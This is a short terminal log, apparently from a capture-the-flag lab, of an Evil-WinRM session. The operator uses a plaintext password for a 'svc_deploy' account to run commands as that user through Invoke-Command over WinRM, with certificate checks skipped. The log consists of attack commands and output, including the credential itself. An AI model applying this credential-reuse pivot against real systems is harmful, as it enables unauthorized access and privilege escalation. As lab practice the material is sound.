 *Evil-WinRM* PS C:\Users\legacyy\Appdata\roaming\Microsoft\windows\powershell\PSReadline> cd ..
*Evil-WinRM* PS C:\Users\legacyy\Appdata\roaming\Microsoft\windows\powershell> cd ..
*Evil-WinRM* PS C:\Users\legacyy\Appdata\roaming\Microsoft\windows> cd ..
*Evil-WinRM* PS C:\Users\legacyy\Appdata\roaming\Microsoft> cd ..
*Evil-WinRM* PS C:\Users\legacyy\Appdata\roaming> cd ..
*Evil-WinRM* PS C:\Users\legacyy\Appdata> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd ..
*Evil-WinRM* PS C:\Users>
*Evil-WinRM* PS C:\Users> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
*Evil-WinRM* PS C:\Users> $p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
*Evil-WinRM* PS C:\Users>
*Evil-WinRM* PS C:\Users> $c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
*Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users>